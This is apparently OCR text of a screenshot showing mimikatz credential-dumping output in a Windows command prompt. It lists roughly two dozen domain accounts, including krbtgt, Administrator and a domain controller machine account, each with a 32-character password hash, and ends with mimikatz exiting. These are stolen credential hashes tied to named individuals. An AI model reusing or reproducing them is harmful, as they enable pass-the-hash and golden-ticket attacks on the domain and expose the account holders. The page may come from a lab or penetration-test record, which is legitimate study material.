 回收站
mimikatz....
选择C:\Windows\system32\cmd.exe
1159 maqun 485c35105375e0754a852cee996ed33b 512
1160 wenbiao 36b6c466ea34b2c70500e0bfb98e68bc 512
1161 weishengshan f60a4233d03a2b03a7f0ae619c732fae 512
1163 chuyuan 0cfdca5c210c918b11e96661de82948a 512
1164 wenliang a4d2bacaf220292d5fdf9e89b3513a5c 512
1165 yulvxue cf970dea0689db62a43b272e2c99dccd 512
1166 luyue 274d823e941fc51f84ea323e22d5a8c4 512
1167 ganjian 7d3c39d94a272c6e1e2ffca927925ecc 512
1168 pangzhen 51d37e14983a43a6a45add0ae8939609 512
1169 guohong d3ce91810c1f004c782fe77c90f9deb6 512
1170 lezhong dad3990f640ccec92cf99f3b7be092c7 512
1171 sheweiyue d17aecec7aa3a6f4a1e8d8b7c2163b35 512
1172 dujian 8f7846c78f03bf55685a697fe20b0857 512
1173 lidongjin 34638b8589d235dea49e2153ae89f2a1 512
1174 hongqun 6c791ef38d72505baeb4a391de05b6e1 512
1175 yexing 34842d36248c2492a5c9a1ae5d850d54 512
1176 maoda 6e65c0796f05c0118fbaa8d9f1309026 512
1177 qiaomei 6a889f350a0ebc15cf9306687da3fd34 512
502 krbtgt a4206b127773884e2c7ea86cdd282d9c 514
1178 wenshao b31c6aa5660d6e87ee046b1bb5d0ff79 4260352
500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512
1000 DC-PROGAME$ 38f426f40a150a62f75e6c853b92efdd 532480
1181 WIN2019$ d1e4043a9ff80a8d1ab8fcbcdbb887b9 4096
1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352
1180 yuxuan 376ece347142d1628632d440530e8eed 66048
mimikatz(commandline) # exit
Bye!
C:\Users\yuxuan\Desktop>
英
20:15
2024/9/26